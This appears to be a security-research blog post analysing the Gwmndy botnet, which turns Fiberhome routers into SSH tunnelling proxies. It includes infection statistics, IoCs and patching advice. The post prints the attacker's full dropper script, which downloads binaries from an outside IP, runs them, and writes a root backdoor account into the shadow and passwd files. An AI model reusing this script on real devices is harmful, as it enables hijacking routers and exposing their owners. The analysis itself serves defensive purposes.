Some Fiberhome routers are being utilized as SSH tunneling proxy nodes
Background introduction
On July 24, 2019, our Unknown Threat Detection System highlighted a suspicious ELF file with 0 VirusTotal detection.
When we further looked into it, we realized it is a component of an IoT botnet targeting Fiberhome router. But it does not do the regular stuff such as DDos, Cryptojacking, Spaming, information stealing. Its’ only purpose is to setup the routers to be SSH tunneling proxy nodes. Also, unlike the typical botnets which try their best to infect as many victims as they can, this one has pretty much stopped looking for new bots after its’ active daily bot number reached low 200. It seems that the author is satisfied with the number which probably provides enough proxy service for whatever purpose he needs.

The ELF file itself is a Reporter, it periodically obtains the router information such as device IP and uploads them to a remote web interface so the author can get a hold of the device even the router IP changes.
Correspondingly, we also observed that the attacker developed client program on the Windows and Linux platforms, they access a remote Web interface to obtain information such as the device IP reported by the Reporter, and then use backdoor passwords to establish an SSH tunnel (Dynamic Port Forwarding). And create a Socks5 proxy service locally. We named these malware Gwmndy based on the domain name used by the attacker.
Gwmndy overview
Gwmndy contains mainly vpn.sh, Reporter and SSH Client programs, and provides a corresponding web interface through a web server to transmit information such as Bot IPs.
Gwmndy Reverse Analysis
vpn.sh sample information
- MD5: d13935ff515ffdb0682dfaad0f36419d
POSIX shell script text executable, ASCII text
We can clearly see that the attacker runs the dropbear program on the target router and adds the startup command to the /fh/extend/userapp.sh file. It also tampers with the shadow file to add the backdoor account, and runs vpnip (see below) and an open source port forwarder program rinetd.
#!/bin/sh
if [ -f "/usr/sbin/dropbear" ];then
echo "exsit"
if [ `grep -c "dropbear -p " /fh/extend/userapp.sh` -gt '0' ]; then
echo "Found!"
else
echo "Not Found"
sed -i '/killall dropbear/a\dropbear -p 23455 &' /fh/extend/userapp.sh
fi
else
echo "not exit drop"
wget -O /fh/dropbear http://43.252.231.181:30777/dropbearmips
chmod 777 /fh/dropbear
/fh/dropbear -p 23455 &
if [ `grep -c "/fh/dropbear -p 23455 &" /fh/extend/userapp.sh` -gt '0' ]; then
echo "Found!"
else
echo "Not Found"
sed -i '/killall dropbear/a\/fh/dropbear -p 23455 &' /fh/extend/userapp.sh
fi
fi
#add user admin
if [ `grep -c "admin:$1$.vb9HA2F$wLuHXrsV" /etc/shadow` -gt '0' ]; then
echo "Found!"
else
echo "Not Found"
sed -i '2c admin:$1$.vb9HA2F$wLuHXrsV.WysHa9wA6GFU/:17813:0:99999:7:::' /etc/shadow
sleep 1
fi
if [ `grep -c "admin:x:0:0:" /etc/passwd` -gt '0' ]; then
echo "Found!"
else
echo "Not Found"
sed -i '2c admin:x:0:0:root:/root:/bin/sh' /etc/passwd
sleep 1
fi
#/usr/sbin/dropbear -p 23455 &
if [ `grep -c "/fh/vpnip &" /fh/extend/userapp.sh` -gt '0' ]; then
echo "Found!"
else
echo "Not Found"
sed -i '/killall dropbear/a\/fh/vpnip &' /fh/extend/userapp.sh
fi
wget -O /fh/vpnip http://43.252.231.181:30777/vpnip
chmod 777 /fh/vpnip
/fh/vpnip &
wget -O /fh/rinetd http://43.252.231.181:30777/rinetd
chmod 777 /fh/rinetd
sleep 5
#ps | grep "dropbear" | grep -v "dropbear -p" | awk '{print $1}' > /fh/pid
#pid23=`ps | grep "dropbear -p" | grep -v grep | awk '{print $1}'`
#for line in `cat /fh/pid`
#do
#echo $line
#kill $line
#done
#reboot
/bin/rm $0
vpnip sample information
- MD5: f878143384b3268e4c243b0ecff90c95
ELF 32-bit MSB executable, MIPS, MIPS32 version 1 (SYSV), statically linked, not stripped
We named it Gwmndy.Reporter, its main function is to periodically obtain device information such as the local SSH port, shadow password, public IP address, MAC address, and report it back to www.gggwmndy.org:30000/info.php

Linux Client sample information
- MD5: 7478f835efc00ed60c2f62e0dd5baae3
ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 2.6.32, BuildID[sha1]=a651eaf55606534288e20eda33c2137642d3ea60, not stripped
Interestingly, the sample has hard-coded username and password, which allows us to access the Gwmndy Web statistics page.
Windows SSH Client sample information
- MD5: d361ec6c5ea4d0f09c9ee0fdf75d6782
PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows


Its main function is to accesswww.gggwmndy.org:30000/vsql.phpto pull Bot IP and SSH ports, with that, SSH tunnel then can be established, and Socks5 proxy service will start locally.
Obtain the Bot IP and SSH ports through the web interface.
Enable SSH Tunnel (Dynamic Port Forwarding)
Infected IP information
We access the Gwmndy web server via the hard-coded account as mentioned above. And we could see a Bot statistics page with 431 MAC addresses and 422 IP addresses recorded. The latest creation date was March 19, 2019, which means the botnet stopped adding new members since that time, and there were 181 active MAC addresses.

All the infected devices are located in two countries.
PH 324
TH 98
We performed web fingerprinting on the active Bot IPs and modify the information of the Bot device /fh/extend/userapp.sh file by the attacker. It can be determined that these devices are all Fiberhome router, and its model number is AN5506.
Suggestions
We didn't see how Gwmndy malware spread, but we know that some Fiberhome router Web systems have weak passwords and there are RCE vulnerabilities. If our readers have more information, please feel free to contact us and provide more information on that.
We especially recommend that the home broadband users in the Philippines and Thailand to update the Fiberhome router software system in a timely manner, and set up complex login credentials for the router Web.
Relevant security organizations are welcomed to contact netlab[at]360.cn for a full list of infected IP addresses.
Contact us
Readers are always welcomed to reach us on twitter, WeChat 360Netlab or email to netlab at 360 dot cn.
IoC list
Sample MD5
d13935ff515ffdb0682dfaad0f36419d
f878143384b3268e4c243b0ecff90c95
7478f835efc00ed60c2f62e0dd5baae3
d361ec6c5ea4d0f09c9ee0fdf75d6782
URL
http://www.gggwmndy.org:30777/vpn.sh
IP
47.89.9.33 Hong Kong ASN 45102 Alibaba (US) Technology Co., Ltd.